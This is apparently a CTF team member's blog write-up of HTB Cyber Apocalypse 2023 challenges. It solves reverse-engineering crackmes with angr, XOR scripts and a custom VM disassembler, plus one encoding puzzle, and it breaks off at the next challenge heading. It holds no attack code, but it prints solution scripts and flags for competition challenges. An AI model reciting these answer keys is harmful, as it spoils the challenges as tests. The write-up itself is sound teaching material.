Short, descriptive write-ups for challenges I did from the competition.
For other challenges/categories, check out my other blogs and our team’s blogs on BKISC Blog
Author notes
Our team, BKISC
finished at top 29 of this year Cyber Apocalypse 2023 - The Cursed Mission, solved 60/74 challenges, got 18175 points in total. Personally, I really enjoy playing in the competition, and I’m looking forward to other HTB CTFs in the future.

For some challenges like Somewhat Linear or Analogue Signal Processing, since I collaborated with some other players from my team, the write-ups will be on our team’s blog, BKISC Blog
.
Shattered Tablet
Challenge Information
- Given file: Get it here!
- Description: Deep in an ancient tomb, you’ve discovered a stone tablet with secret information on the locations of other relics. However, while dodging a poison dart, it slipped from your hands and shattered into hundreds of pieces. Can you reassemble it and read the clues?
- Category: Reverse Engineering
- Difficulty: Very Easy
Reverse Engineering category greets us with a binary. I used IDA Pro
to decompile the binary.
In the main function, the input is being checked through an if clause.
I used angr
to get the input (you can refer to this
and this, too
to get the hang of angr).
Here is the Python script.
1
2
3
4
5
6
7
8
| import angr
p = angr.Project('E:/Downloads/tablet')
simgr = p.factory.simulation_manager(p.factory.entry_state())
simgr.explore(find=0x401359, avoid=0x401367)
for i in range(3):
print(simgr.found[0].posix.dumps(i))
|
We have to find the address of puts("Yes! That's right!"); and avoid the address of puts("No... not that");. Also, we have to increase each of the address by 0x400000 due to the fact that this binary is PIE-enabled
.
Flag is: HTB{br0k3n_4p4rt,n3ver_t0_b3_r3p41r3d}
Needle in a Haystack
Challenge Information
- Given file: Get it here!
- Description: You’ve obtained an ancient alien Datasphere, containing categorized and sorted recordings of every word in the forgotten intergalactic common language. Hidden within it is the password to a tomb, but the sphere has been worn with age and the search function no longer works, only playing random recordings. You don’t have time to search through every recording - can you crack it open and extract the answer?
- Category: Reverse Engineering
- Difficulty: Very Easy
We are given an another binary. Again, load the binary using IDA Pro
.
This time, the main algorithm of the binary is to print out a random element from the given list, and guess what, the flag is also there!

Flag is: HTB{d1v1ng_1nt0_th3_d4tab4nk5}
She Shells C Shells
Challenge Information
- Given file: Get it here!
- Description: You’ve arrived in the Galactic Archive, sure that a critical clue is hidden here. You wait anxiously for a terminal to boot up, hiding in the shadows from the guards hunting for you. Unfortunately, it looks like you’ll need a password to get what you need without setting off the alarms…
- Category: Reverse Engineering
- Difficulty: Very Easy
We get another binary, and it’s time to use IDA Pro
to decompile it.
Load the binary, we notice the function func_flag. Let’s check that out!
1
2
3
4
5
6
7
8
9
| fgets(s, 256, stdin);
for ( i = 0; i <= 0x4C; ++i )
s[i] ^= m1[i];
if ( memcmp(s, &t, 0x4DuLL) )
return 0xFFFFFFFFLL;
for ( j = 0; j <= 0x4C; ++j )
s[j] ^= m2[j];
printf("Flag: %s\n", s);
return 0LL;
|
This is the main part of the function. Our input string s will be used to XOR with two lists, m1 and m2. We can use export data in IDA to dump out the contents of m1 and m2, as shown below (do the same for m2).

We also know that after the first XOR, s needs to be equal to t (which we can get from the memory, too). Then we can reverse XOR to find s, and the algorithm looks like this.
1
| t[i] ^ m1[i] = s[i % 8]
|
Since after the check, we continue to XOR m2 with the modified s (which should be equal to t after the memcmp), we get the algorithm to print out our flag.
We can use this Python script to get the flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
| m2 = [ 0x64, 0x1E, 0xF5, 0xE2, 0xC0, 0x97, 0x44, 0x1B, 0xF8, 0x5F,
0xF9, 0xBE, 0x18, 0x5D, 0x48, 0x8E, 0x91, 0xE4, 0xF6, 0xF1,
0x5C, 0x8D, 0x26, 0x9E, 0x2B, 0xA1, 0x02, 0xF7, 0xC6, 0xF7,
0xE4, 0xB3, 0x98, 0xFE, 0x57, 0xED, 0x4A, 0x4B, 0xD1, 0xF6,
0xA1, 0xEB, 0x09, 0xC6, 0x99, 0xF2, 0x58, 0xFA, 0xCB, 0x6F,
0x6F, 0x5E, 0x1F, 0xBE, 0x2B, 0x13, 0x8E, 0xA5, 0xA9, 0x99,
0x93, 0xAB, 0x8F, 0x70, 0x1C, 0xC0, 0xC4, 0x3E, 0xA6, 0xFE,
0x93, 0x35, 0x90, 0xC3, 0xC9, 0x10, 0xE9]
t = [0x2C,0x4A,0x0B7,0x99,0x0A3,0x0E5,0x70,0x78,0x93,0x6E,0x97,0x0D9,0x47,0x6D,0x38,0x0BD,0x0FF,0x0BB,0x85,0x99,0x6F,0xE1,0x4A,0x0AB,0x74,0x0C3,0x7B,0x0A8,0x0B2,0x9F,0x0D7,0x0EC,0x0EB,0x0CD,0x63,0x0B2,0x39,0x23,0x0E1,0x84,0x92,0x96,0x09,0x0C6,0x99,0x0F2,0x58,0x0FA,0x0CB,0x6F,0x6F,0x5E,0x1F,0x0BE,0x2B,0x13,0x8E,0x0A5,0x0A9,0x99,0x93,0x0AB,0x8F,0x70,0x1C,0x0C0,0x0C4,0x3E,0x0A6,0x0FE,0x93,0x35,0x90,0x0C3,0x0C9,0x10,0x0E9]
for i in range(len(t)):
print(end=chr(t[i] ^ m2[i]))
|
Flag is: HTB{cr4ck1ng_0p3n_sh3ll5_by_th3_s34_sh0r3}
Hunting License
Challenge Information
- Given file: Get it here!
- Description: STOP! Adventurer, have you got an up to date relic hunting license? If you don’t, you’ll need to take the exam again before you’ll be allowed passage into the spacelanes!
- Note: This challenge had a docker but it might be closed at the time you are reading this. All needed files will be given in the write-ups.
- Category: Reverse Engineering
- Difficulty: Easy
We are given a binary file, together with a netcat server.
By analyzing the binary file using file
, we can answer some first questions.

For the next question, we can use ldd license command to get some infos about libraries of the binary.

For the upcoming question, I used gdb
together with its info function command to get the address of the main function.


Using IDA Pro
, we can answer some more questions correctly.
There will be 3 passwords for us to find, the first one is too obvious, the second one is reversed, and the last one is generated using XOR with the key 19.
Here is the script for the last password.
1
2
3
4
| data = [0x47,0x7B,0x7A,0x61,0x77,0x52,0x7D,0x77,0x55,0x7A,0x7D,0x72,0x7F,0x32,0x32,0x32]
key = 19
print("".join(chr(i ^ key) for i in data))
|

Flag is: HTB{l1c3ns3_4cquir3d-hunt1ng_t1m3!}
Cave System
Challenge Information
- Given file: Get it here!
- Description: Deep inside a cave system, 500 feet below the surface, you find yourself stranded with supplies running low. Ahead of you sprawls a network of tunnels, branching off and looping back on themselves. You don’t have time to explore them all - you’ll need to program your cave-crawling robot to find the way out…
- Category: Reverse Engineering
- Difficulty: Easy
We are given a binary once again. Using IDA Pro
, for this type of challenge, we should consider using angr
or z3 solver
. Here I choose to use angr
.
Here is the Python script.
1
2
3
4
5
6
7
8
| import angr
p = angr.Project('E:/Downloads/cave')
simgr = p.factory.simulation_manager(p.factory.entry_state())
simgr.explore(find=0x401ABA, avoid=0x401AC8)
for i in range(3):
print(simgr.found[0].posix.dumps(i))
|
We have to find the address of puts("Freedom at last!"); and avoid the address of puts("Lost in the darkness, you'll wander for eternity...");. Also, we have to increase each of the address by 0x400000 due to the fact that this binary is PIE-enabled
.
Flag is: HTB{H0p3_u_d1dn’t_g3t_th15_by_h4nd,1t5_4_pr3tty_l0ng_fl4g!!!}
Alien Saboteur
Challenge Information
- Given file: Get it here!
- Description: You finally manage to make it into the main computer of the vessel, it’s time to get this over with. You try to shutdown the vessel, however a couple of access codes unknown to you are needed. You try to figure them out, but the computer start speaking some weird language, it seems like gibberish…
- Category: Reverse Engineering
- Difficulty: Medium
We get a binary with a text file with no format. Analyze the binary using IDA Pro
, from the function vm_create, the text file is contained in *(v3 + 18) and being executed like a normal binary.

Each instructions appear to be at every 6th index from 0. From that, I wrote an interpreter for the text file (that runs through the binary).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
| from malduck import xor
ls = ['vm_add', 'vm_addi','vm_sub','vm_subi','vm_mul','vm_muli', 'vm_div', 'vm_cmp','vm_jmp','vm_inv', 'vm_push', 'vm_pop','vm_mov','vm_nop','vm_exit', 'vm_print', 'vm_putc','vm_je','vm_jne','vm_jle', 'vm_jge', 'vm_xor','vm_store', 'vm_load','vm_input']
def disass(code):
i = 0
while i < len(code):
try:
op = code[i]
opr = ls[op]
if opr == 'vm_add':
print("{:03d}: ADD [{}] <- [{}] + [{}]".format(i, ls1[i + 1], ls1[i + 2], ls1[i + 3]))
i += 6
elif opr == 'vm_addi':
print("{:03d}: ADDI [{}] <- [{}] + {}".format(i, ls1[i + 1], ls1[i + 2], ls1[i + 3]))
i += 6
elif opr == 'vm_sub':
print("{:03d}: SUB [{}] <- [{}] - [{}]".format(i, ls1[i + 1], ls1[i + 2], ls1[i + 3]))
i += 6
elif opr == 'vm_subi':
print("{:03d}: SUBI [{}] <- [{}] - {}".format(i, ls1[i + 1], ls1[i + 2], ls1[i + 3]))
i += 6
elif opr == 'vm_mul':
print("{:03d}: MUL [{}] <- [{}] * [{}]".format(i, ls1[i + 1], ls1[i + 2], ls1[i + 3]))
i += 6
elif opr == 'vm_muli':
print("{:03d}: MULI [{}] <- [{}] * {}".format(i, ls1[i + 1], ls1[i + 2], ls1[i + 3]))
i += 6
elif opr == 'vm_div':
print("{:03d}: DIV [{}] <- [{}] / [{}]".format(i, ls1[i + 1], ls1[i + 2], ls1[i + 3]))
i += 6
elif opr == 'vm_cmp':
print("{:03d}: CMP flag <- [{}] == [{}]".format(i, ls1[i + 2], ls1[i + 3]))
i += 6
elif opr == 'vm_jmp':
print("{:03d}: JMP pc <- pc + [{}]".format(i, chr(ls1[i + 2])))
i += 6
elif opr == 'vm_inv':
print("{:03d}: INV [31] <- syscall({}, {})".format(i, ls1[i + 1], ls1[i + 2]))
i += 6
elif opr == 'vm_push':
print("{:03d}: PUSH [{}]".format(i, ls1[i + 1]))
i += 6
elif opr == 'vm_pop':
print("{:03d}: POP [{}]".format(i, ls1[i + 1]))
i += 6
elif opr == 'vm_mov':
print("{:03d}: MOV [{}] <- {}".format(i, ls1[i + 1], ls1[i + 2]))
i += 6
elif opr == 'vm_nop':
print("{:03d}: NOP".format(i))
i += 6
elif opr == 'vm_exit':
print("{:03d}: EXIT".format(i))
i += 6
elif opr == 'vm_print':
print("{:03d}: PRINT [{}]".format(i, ls1[i + 1]))
i += 6
elif opr == 'vm_putc':
print("{:03d}: PUTC {}".format(i, ascii(chr(ls1[i + 1]))))
i += 6
elif opr == 'vm_je':
print("{:03d}: JE pc <- {} if [{}] == [{}]".format(i, ls1[i + 3]*6, ls1[i + 1], ls1[i + 2]))
i += 6
elif opr == 'vm_jne':
print("{:03d}: JNE pc <- {} if [{}] != [{}]".format(i, ls1[i + 3]*6, ls1[i + 1], ls1[i + 2]))
i += 6
elif opr == 'vm_jle':
print("{:03d}: JLE pc <- {} if [{}] <= [{}]".format(i, ls1[i + 3]*6, ls1[i + 1], ls1[i + 2]))
i += 6
elif opr == 'vm_jge':
print("{:03d}: JGE pc <- {} if [{}] >= [{}]".format(i, ls1[i + 3]*6, ls1[i + 1], ls1[i + 2]))
i += 6
elif opr == 'vm_xor':
print("{:03d}: XOR [{}] <- [{}] ^ [{}]".format(i, ls1[i + 1], ls1[i + 2], ls1[i + 3]))
i += 6
elif opr == 'vm_store':
print("{:03d}: STORE MEM[[{}]] <- [{}]".format(i, ls1[i + 1], ls1[i + 2]))
i += 6
elif opr == 'vm_load':
print("{:03d}: LOAD [{}] <- MEM[[{}]]".format(i, ls1[i + 1], ls1[i + 2]))
i += 6
elif opr == 'vm_input':
print("{:03d}: INPUT [{}]".format(i, ls1[i + 1]))
i += 6
else:
print("{:03d}: UNKNOWN".format(i))
except:
print("{:03d}: UNKNOWN {}".format(i, op))
break
with open('./bin','rb') as f:
f = f.read()
ls1 = []
ls2 = []
for i in f[3:]:
ls1.append(i)
for i in range(714, 714 + 220*6):
ls1[i] = ls1[i] ^ 69
disass(ls1)
|
Which gives the below output.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
| 000: PUTC '['
006: PUTC 'M'
012: PUTC 'a'
018: PUTC 'i'
024: PUTC 'n'
030: PUTC ' '
036: PUTC 'V'
042: PUTC 'e'
048: PUTC 's'
054: PUTC 's'
060: PUTC 'e'
066: PUTC 'l'
072: PUTC ' '
078: PUTC 'T'
084: PUTC 'e'
090: PUTC 'r'
096: PUTC 'm'
102: PUTC 'i'
108: PUTC 'n'
114: PUTC 'a'
120: PUTC 'l'
126: PUTC ']'
132: PUTC '\n'
138: PUTC '<'
144: PUTC ' '
150: PUTC 'E'
156: PUTC 'n'
162: PUTC 't'
168: PUTC 'e'
174: PUTC 'r'
180: PUTC ' '
186: PUTC 'k'
192: PUTC 'e'
198: PUTC 'y'
204: PUTC 'c'
210: PUTC 'o'
216: PUTC 'd'
222: PUTC 'e'
228: PUTC ' '
234: PUTC '\n'
240: PUTC '>'
246: PUTC ' '
252: MOV [30] <- 160
258: MOV [28] <- 0
264: MOV [29] <- 17
270: INPUT [25]
276: STORE MEM[[30]] <- [25]
282: ADDI [30] <- [30] + 1
288: ADDI [28] <- [28] + 1
294: JLE pc <- 270 if [28] <= [29]
300: MOV [30] <- 4
306: MOV [31] <- 160
312: MOV [28] <- 0
318: MOV [29] <- 10
324: MOV [27] <- 169
330: MOV [23] <- 0
336: LOAD [25] <- MEM[[30]]
342: LOAD [24] <- MEM[[31]]
348: XOR [25] <- [25] ^ [27]
354: JE pc <- 468 if [25] == [24]
360: PUTC 'U'
366: PUTC 'n'
372: PUTC 'k'
378: PUTC 'n'
384: PUTC 'o'
390: PUTC 'w'
396: PUTC 'n'
402: PUTC ' '
408: PUTC 'k'
414: PUTC 'e'
420: PUTC 'y'
426: PUTC 'c'
432: PUTC 'o'
438: PUTC 'd'
444: PUTC 'e'
450: PUTC '!'
456: PUTC '\n'
462: EXIT
468: ADDI [30] <- [30] + 1
474: ADDI [31] <- [31] + 1
480: ADDI [28] <- [28] + 1
486: JLE pc <- 336 if [28] <= [29]
492: MOV [15] <- 0
498: PUSH [15]
504: PUSH [15]
510: PUSH [15]
516: INV [31] <- syscall(101, 3)
522: MOV [16] <- 0
528: JE pc <- 648 if [31] == [16]
534: PUTC 'T'
540: PUTC 'e'
546: PUTC 'r'
552: PUTC 'm'
558: PUTC 'i'
564: PUTC 'n'
570: PUTC 'a'
576: PUTC 'l'
582: PUTC ' '
588: PUTC 'b'
594: PUTC 'l'
600: PUTC 'o'
606: PUTC 'c'
612: PUTC 'k'
618: PUTC 'e'
624: PUTC 'd'
630: PUTC '!'
636: PUTC '\n'
642: EXIT
648: MOV [30] <- 119
654: MULI [30] <- [30] * 6
660: MOV [28] <- 0
666: MOV [29] <- 220
672: MOV [27] <- 69
678: LOAD [25] <- MEM[[30]]
684: XOR [25] <- [25] ^ [27]
690: STORE MEM[[30]] <- [25]
696: ADDI [30] <- [30] + 1
702: ADDI [28] <- [28] + 1
708: JLE pc <- 678 if [28] <= [29]
714: PUTC '<'
720: PUTC ' '
726: PUTC 'E'
732: PUTC 'n'
738: PUTC 't'
744: PUTC 'e'
750: PUTC 'r'
756: PUTC ' '
762: PUTC 's'
768: PUTC 'e'
774: PUTC 'c'
780: PUTC 'r'
786: PUTC 'e'
792: PUTC 't'
798: PUTC ' '
804: PUTC 'p'
810: PUTC 'h'
816: PUTC 'r'
822: PUTC 'a'
828: PUTC 's'
834: PUTC 'e'
840: PUTC '\n'
846: PUTC '>'
852: PUTC ' '
858: MOV [30] <- 48
864: MOV [28] <- 0
870: MOV [29] <- 36
876: INPUT [25]
882: STORE MEM[[30]] <- [25]
888: ADDI [30] <- [30] + 1
894: ADDI [28] <- [28] + 1
900: JLE pc <- 876 if [28] <= [29]
906: MOV [28] <- 0
912: MOV [29] <- 35
918: MOV [30] <- 48
924: MOV [31] <- 148
930: MOV [26] <- 0
936: MOV [27] <- 35
942: LOAD [20] <- MEM[[30]]
948: LOAD [21] <- MEM[[31]]
954: PUSH [20]
960: POP [19]
966: MOV [18] <- 48
972: ADD [18] <- [18] + [21]
978: LOAD [17] <- MEM[[18]]
984: STORE MEM[[30]] <- [17]
990: STORE MEM[[18]] <- [19]
996: ADDI [26] <- [26] + 1
1002: ADDI [30] <- [30] + 1
1008: ADDI [31] <- [31] + 1
1014: JLE pc <- 942 if [26] <= [27]
1020: MOV [30] <- 48
1026: MOV [31] <- 248
1032: MOV [26] <- 0
1038: MOV [27] <- 35
1044: LOAD [20] <- MEM[[30]]
1050: PUSH [31]
1056: POP [15]
1062: ADD [15] <- [15] + [28]
1068: LOAD [16] <- MEM[[15]]
1074: XOR [20] <- [20] ^ [16]
1080: STORE MEM[[30]] <- [20]
1086: ADDI [26] <- [26] + 1
1092: ADDI [30] <- [30] + 1
1098: JLE pc <- 1044 if [26] <= [27]
1104: ADDI [28] <- [28] + 1
1110: JLE pc <- 918 if [28] <= [29]
1116: MOV [30] <- 48
1122: MOV [31] <- 92
1128: MOV [26] <- 0
1134: MOV [27] <- 35
1140: LOAD [15] <- MEM[[30]]
1146: LOAD [16] <- MEM[[31]]
1152: JE pc <- 1206 if [15] == [16]
1158: PUTC 'W'
1164: PUTC 'r'
1170: PUTC 'o'
1176: PUTC 'n'
1182: PUTC 'g'
1188: PUTC '!'
1194: PUTC '\n'
1200: EXIT
1206: ADDI [26] <- [26] + 1
1212: ADDI [30] <- [30] + 1
1218: ADDI [31] <- [31] + 1
1224: JLE pc <- 1140 if [26] <= [27]
1230: PUTC 'A'
1236: PUTC 'c'
1242: PUTC 'c'
1248: PUTC 'e'
1254: PUTC 's'
1260: PUTC 's'
1266: PUTC ' '
1272: PUTC 'g'
1278: PUTC 'r'
1284: PUTC 'a'
1290: PUTC 'n'
1296: PUTC 't'
1302: PUTC 'e'
1308: PUTC 'd'
1314: PUTC ','
1320: PUTC ' '
1326: PUTC 's'
1332: PUTC 'h'
1338: PUTC 'u'
1344: PUTC 't'
1350: PUTC 't'
1356: PUTC 'i'
1362: PUTC 'n'
1368: PUTC 'g'
1374: PUTC ' '
1380: PUTC 'd'
1386: PUTC 'o'
1392: PUTC 'w'
1398: PUTC 'n'
1404: PUTC '!'
1410: PUTC '\n'
1416: EXIT
1422: UNKNOWN 69
|
For the part from 714 onwards, the text is being XOR-ed with key 0x69.
Use debuggers to read the memory at [30] then XOR with key 169, we get the first input, which is c0d3_r3d_5hutd0wn.

Then we reach the part that it prints out Enter secret phrase. For this part, the algorithm is shuffle and XOR, which can be solved by using debuggers to read the memory at [92], [148] and [248], then by the Python script below, we get the flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| from malduck import unhex
key1 = unhex(b"13190F0A07001D0E16100C010B1F181408091C1A21042212051B1120060215170D1E2303") #[148]
key2 = unhex(b"16B047B201FBDEEB825D5B5D107C6E215FE7452A3623D4D726D5A311EDE75ECBDB9FDDE2") #[248]
flag = list(unhex(b"655D774A3340566C75375D356E6E66366C367065776A31795D31707F6C6E33323636315D")) #[92]
for i in range(36):
for k in range(35, -1, -1):
flag[k] = flag[k] ^ key2[i]
for k in range(35, -1, -1):
tmp = flag[k]
flag[k] = flag[key1[k]]
flag[key1[k]] = tmp
print(''.join([chr(i) for i in flag]))
|
Flag is: HTB{5w1rl_4r0und_7h3_4l13n_l4ngu4g3}
Ancient Encodings
Challenge Information
- Given file: Get it here!
- Description: Your initialization sequence requires loading various programs to gain the necessary knowledge and skills for your journey. Your first task is to learn the ancient encodings used by the aliens in their communication.
- Category: Crypto
- Difficulty: Very Easy
We are given a Python script and a text file. Analyze the script, we get to know how the string is being encoded, which is Base 64 encode > Conversion to long from bytes > Hex.
To get the original string, we simply reverse the process, using CyberChef
with the hex given in the text file.

Flag is: HTB{1n_y0ur_j0urn3y_y0u_wi1l_se3_th15_enc0d1ngs_ev3rywher3}
Small StEps
Challenge Information
- Given file: Get it here!
